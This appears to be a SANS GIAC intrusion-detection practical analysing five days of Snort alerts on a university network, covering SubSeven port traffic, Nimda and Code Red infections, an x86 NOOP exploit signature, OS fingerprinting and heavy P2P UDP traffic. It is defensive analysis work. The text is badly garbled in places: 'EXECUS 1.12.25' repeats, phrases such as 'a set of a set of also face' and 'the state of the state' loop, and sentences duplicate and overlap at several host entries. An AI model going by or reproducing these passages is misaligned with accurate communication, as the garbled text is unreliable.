

9. External RPC call

Snort alerts showed 14,576 attempts to connect to port 111registered with www.iana.org for the Remote Procedure Call (RPC) service. Legitimate RPC calls are used to perform actions such as accessing the files via the network file system (nfs) or running programs on remote computers. Unfortunately, while being very useful services, RPC programs are notorious for having numerous security flaws that allow attackers to gain root access. It would be recommended that this access be blocked from external networks if not required.



10. Watchlist 000220 IL-ISDNNET-990517

This appears to be a custom alert that generated 11,916 alerts in the five day monitoring period. This should be alerted to the IDS administrator.

11. Possible Trojan server activity

1.12 130.63.160.39<br> **EXECUS 1.12.25** 2<br> **EXECUS 1.12.25** 2<br> **EXECUS 1.12.25** 2<br> **EXECUS 1.12.25** 2<br> **EXECUS 1.12.25** 2<br> **EXECUS 1.12.25** 2<br> **CANS INSTIG REFORM (In System APC calls are used to perform actions<br>
to Call (RPC** Snort generated 4113 alerts that might indicate Trojan programs are either running on or being controlled from a University computer. The vast majority of these relate to TCP traffic going to or coming from port 27374, which is the port most commonly used by the Trojan or backdoor program called SubSeven. It should be noted that the rate of false positives for this alert is high. Legitimate TCP traffic that happens to use port 27374 will trigger this alert. Legitimate traffic would be described as that which uses one ephemeral port like 27374 and one low port, such as 80 for http. Traffic that uses two ephemeral ports, one of which is 27374, for communications is highly suspect. Computers for which data exists showing actual two-way communications via port 27374 are likely to have been either infected with SubSeven, or are being used to control another computer infected with the SubSeven program.

1801 computers were identified in the alerts analyzed as having sent TCP traffic on port 27374 with nearly all of this traffic being suspect due to other high port involved. Antivirus for these systems would be a good idea.

#### 12. IRC evil - running XDCC and a set of a set of also face and also face and also face and also face and also

This alert comes from an internal host running IRC and a string being detected to this IRC server that indicates XDCC is running.

"XDCC revolutionized IRC. Many people now use IRC because of this new 'XDCC' feature. What is it? Like a file server, yet automated. It will periodically list the files (usually 1-5 large files) in the channel (chat room) which it is hosting, for people to download"

http://www.russonline.net/tonikgin/EduHacking.html

This can result in the computer being used to host files available for widespread download, consuming huge amounts of bandwidth and compromising security. All of the traffic is outbound, meaning that University computers are being used to download from these hosts.

#### 13. Watchlist 000222 NET-NCFC

This is another watchlist for which no information is available. Due to the high number of events the IDS administrator should be contacted and informed.

#### 14. EXPLOIT x86 NOOP

*90 90 90 90 90 90 90 90 90 90 90 90 90 90* is the basis of the Snort signature for the x86 NOOP alert. This type of signature is often used as part of an attack that overflows some portion of a program and buffers to a certain location in memory.

http://www.der-keiler.de/Mailing-Lists/securityfocus/focus-ids/2002-04/0037.html

#### 15. Queso fingerprint

**© SANS Institute 2003, Author retains full rights.** Queso is an O/S fingerprinting tool that sends a variety of packet to a system and looks at the response to draw a match with the known behavior of various O/S TCP/IP stacks. Alerts on this behavior indicate possible reconnaissance of the local systems involved. Further monitoring of the source subnet might be of benefit. One of the "Watchlists" could be dedicated to specific IP's for monitoring previously suspicious traffic.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **4. Top Talkers (Alerts & Scans)**



These are the top 10 Source IP's that generated Alert events and Scan Events. The events were placed into a SQL database and queried. The Alerts and Scans were considered as one and scanned as a single data set. This was due to certain activities generating alerts in both tables. OOS data was much smaller and considered separately.

These top 10 talkers account for 88.3% of the events generated.

#### **Host 1:** 130.85.70.200 with 2,563,798 events

The host 130.85.70.200 triggered a huge number of PortScan alerts. These alerts covered 323 different destination ports, a sample of which is included here:



The scan covered 131,367 individual hosts, some scanned over 9000 times, but with many triggering only a single detect.

This looks to be some kind of tool that is scanning for hosts running a P2P client called Blubster. This client uses UDP 41170 for it communications. All traffic also has a common source port of 4946,

indicating that it is not the actual Blubster client that is running. It could also be work on development of this application.

Whatever the application, this host needs to be found and examined to determine the exact cause and effect of this huge number of scan alerts.

Note that not a single one of the hosts scanned was on the University subnet, all this traffic was outbound.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Host 2:** 130.85.100.208 with 1,607,436 events



U0.208 Portscan Detect<br>
an appears to be compromised with Nimda. It has made connections the start of the 163 external TFTP connections. The following hosts also generation to action of present on the network, should be ch This system appears to be compromised with Nimda. It has made connections that generated alerts with at least **107,829 individual** remote hosts. It also appears that it was re-infected a large number of times due to the 163 external TFTP connections. The following hosts also generated the same TFTP alert, and if present on the network, should be checked for Nimda. These were all listed as source addresses with an Alert of "TFTP - Internal UDP connection to external tftp server". This rule might need checking to determine the IP addresses it is considering "Internal"



#### **Host 3:** 130.85.84.234 with 963,139 events

There were 2 different detects for this system:

a) The first is a possible false alert for the Sub7 Trojan, however as Code Red leaves a system open to further compromise, it would be wise to investigate further.



b) The second is evidence of a system infected with Code Red. One of the alerts for code red is IDS552/web-iis\_IIS ISAPI Overflow ida INTERNAL nosize.

This system has attacked 480,432 hosts in the last five days and will continue to scan and infect other vulnerable systems until cleaned.

http://aris.securityfocus.com/alerts/codered/010720-Analysis-CodeRed.pdf

#### **Host 4:** 130.85.70.207 with 162,925 Scan events

Well this is confusing. The first alert is the perfect example of a Snort false alert. This is actually part of the portscan from down lower, but the myserver filter is not very specific and triggered it as something else.



Now for the fun bit. 137226 separate alerts in the scans log alerting to UDP connections across 38,108 individual hosts. All to seemingly random ports (all ephemeral), all with a SOURCE PORT of 12300 or 12203.



This offers 4 possibilities:

a) This host is doing some sort of really unusual scan with a fixed source port for no apparent reason

b) This host is responding to some sort of traffic that is being aimed at it from 38,000 remote hosts as part of a Denial of Service (if they have 38000 hosts under control, OUCH). This is unlikely for a large number of reasons.

c) This box is being connected to / controlled / scanned and is responding, but this source of all of this traffic is obfuscating itself with a large number of spoofed IP addresses.

d) This host is acting as a server on UDP ports 12300 and 12203 and this is part of some large P2P application that connects to huge numbers of hosts to transfer file availability information, possibly with spoofing to further obfuscate the users responsible.

There are some correlations for Port 12300, however they are referring to a hidden SSH daemon. That means TCP, not UDP.

Correlations to **TCP** 12300

http://www.giac.org/practical/Joe\_Ellis\_GCIA.doc http://boudicca.tux.org/mhonarc/ma-linux/2001-Feb/msg00569.html

hosts. All to seemingly random ports (all ephemeral), all with a SOURC<br> **P**<br>
Street To the 2003 81199<br>
2.207 12300 81199<br>
2.207 12300 81199<br>
2.207 12300 86027<br>
12203 56027<br> **STRIS host is doing some sort of really unusual** Based on the next few detects it appears there is widespread use of P2P file sharing applications where the vendors recommend utilising a wide range of high ports to confuse ISP's and Firewall administrators. It seems likely that this traffic is from one of these P2P applications. A further interesting point – again not a single other internal host listed for these connections

#### **Host 5:** 130.85.82.2 with 151,055 events

As per detect for **Host 4** but with 38,279 remote hosts involved. This machine also showed traffic from additional ports (70 of) ranging from 3000 to 3700, however the traffic pattern was very similar, and the majority of the traffic was sourced from UDP 12300 and UDP 12203. Also all hosts were external.



**Host 6:** 130.85.165.24 with 121,918 Alert events + 104553 Scan Events

The description for the Adore / Red Worm:

*The Red Worm, also called the Adore Worm, attacks vulnerable versions of four Linux programs, LPRng (print services), rpc-statd (remote procedure call services), wu-ftpd (file transfer protocol daemon), and BIND (Domain Name Service daemon). This Worm scans broad ranges of the Internet relatively randomly looking for computers vulnerable to one of these well-known exploits. Upon finding a vulnerable machine, the worm attacks the system using the appropriate exploit, alters the system's web server, Trojanizes the ps command to hide itself, and, among other things, installs the Adore root kit on the victimized system. Finally, the process repeats itself, with the newly victimized system then used by the Worm to scan outbound for other vulnerable systems it can infect.*

http://www.giac.org/practical/Scott\_Shinberg\_GCIA.doc

Further information is available at http://rr.sans.org/threats/mutation.php

Now we come to the problem. None of the information on this worm indicates usage of UDP port 65535 so I believe that this is a false detect and a faulty rule. It does not appear to be present in the current Snort Ruleset.

http://homepage.ntlworld.com/j.buchanan/winmx/blocked.html provided the solutions. It appears that a number of P2P solutions are using UDP to transfer data. This particular app uses UDP port 6257 and allows setting of other ports. It seems likely (especially considering that this is a university) that a large amount of this UDP traffic is attributable to P2P applications such as WINMX. As the ports used by these apps are subject to change, stopping this type of traffic without a "Deny all except Permitted" rule could be quite difficult. This type of rule tends to go against most University's policy, which is generally allow all except malicious.

It seems likely that these hosts with large amounts of traffic relating to UDP ports are linked in some way, despite the widely varying ports involved. And, you guessed it, all hosts were external.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Host 7:** 130.85.83.150 with 105,111 events

As per detect 6. Tiny bit of traffic from Sub7 ports, however this could be anomalous. It is also possible however that this system has been compromised with Sub7 and then used as a file server for P2P apps. There is also some 90,000 alerts in the scans log due to a huge number of connections to different hosts by the P2P application.



And still no internal hosts. Seems unusual types of patterns without some type of linkage. Further analysis of this traffic is performed further into the document.

#### **Host 8:** 130.85.137.7 with 57,319 events

Over 50,000 scan alerts due to a mis-configured Snort sensor. This appears to be a system running DNS, Mail and Kerberos that is performing normal transactions. DNS behavior normally means a high number of UDP connections in short period of time, especially with Kerberos and Mail thrown in to the mix. If this host is not intended to perform these tasks then further investigation should be warranted. Otherwise the snort sensor needs to be re-tuned to remove the rules / sensitivity that trigger these alerts from this host.

#### **Host 9:** 3.0.0.99 with 51,359 events

NetBIOS traffic. This detect is due to both IP addresses being outside<br>the traffic patterns and the times involved I would suggest that this is a<br>traffic)<br>to contact a server. I would recommend filtering UDP 137 at the fir Looks like NetBIOS traffic. This detect is due to both IP addresses being outside the University network. Based on the traffic patterns and the times involved I would suggest that this is a mis-configured host attempting to contact a server. I would recommend filtering UDP 137 at the firewall (along with all other NetBIOS traffic)



There were a further 12,770 alerts triggered with UDP 137 – UDP 137. Apart from the above, the remainder were SMB Name Wildcard alerts which were discussed as no. 7 of the Top 10 alerts.

**Host 10:** 130.85.70.133 with 49,865 events

Port registration information for the UDP port ranges in this scan include Andrew File System (AFS) services on :

- 7000/udp fileserver
- 7001/udp callback (cache manager on AFS client)
- 7002/udp ptserver
- 7003/udp vlserver
- 7004/udp kaserver
- 7005/udp volserver
- 7007/udp bosserver
- 7008/udp upserver
- 7009/udp rmtsysd (NFS/AFS translator)
- 7021/udp buserver
- 7025-65535/udp butc (backup servers)

A sample of the traffic is included below.



The connections were made with a total of 60 other hosts, and triggered as a PortScan due to the high number of connections in a short space of time.

I would assume initially that this traffic is valid file sharing between the university and external hosts. The common source and destination ports is however a cause for concern, and is unusual in most protocols with the O/S assigning the source ephemeral port. This host is worthy of further investigation in any case as in most organisations is it a concern to have file sharing available to external hosts not on your network.

In view of all the other P2P traffic behaviors seen, I think it is likely that this also fits this category, and it is merely chance that these ports are registered to AFS. The P2P traffic received further analysis below.

#### **5. UDP Traffic Analysis Example 1998**

.

This UDP traffic raises many questions regarding behavior across the five detects involved

Essentially we know the following:

- There is LOTS of unexplained UDP Traffic
- This traffic has generated alerts that appear to be incorrect for at least 6 internal hosts
- This traffic is ALWAYS to external hosts
- There is LOTS of external hosts involved (258,868 individual targets)
- There are many different ports involved
- Some of these ports are used by P2P apps utilising UDP
- The source port seems to be fixed or in a small range on each individual local host
- Fourther the search of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the • The remote ports also seem to be fixed, but this is subject to some variation

The key questions that need to be answered are as follows:

- Are there any other internal hosts involved?
- Is there a pattern to the addresses?
- Are these remote hosts spoofed?
- Are these Stimulus' or Responses?
- Is there a single application that could be attributable to all this traffic?
- Is there any other useful correlations?
- Is there a way to block this traffic?

a) Are there any other internal hosts involved?

Further scanning of the Scans DB revealed large numbers of internal hosts with large numbers of unusual UDP connections to ranges of external hosts. Again these ports were uncommon and all high. A top 10 is listed below.



#### b) Is there a pattern to the External Addresses?

Not that could be easily determined. There were 258,868 individual external addresses, covering the full range of the IP address scope. Most of these addresses appeared valid.

c) Are these remote hosts spoofed?

If spoofed, it seemed likely that the false addresses would be chosen out of a random pool. Any address that was contacted by more than one host was likely to provide a key point to determining any common source for all this traffic.

- 0 external hosts contacted by all 5 sources
- 2 external hosts contacted by 4 internal sources
- 155 external hosts contacted by 3 internal sources
- 20262 external hosts contacted by 2 internal sources
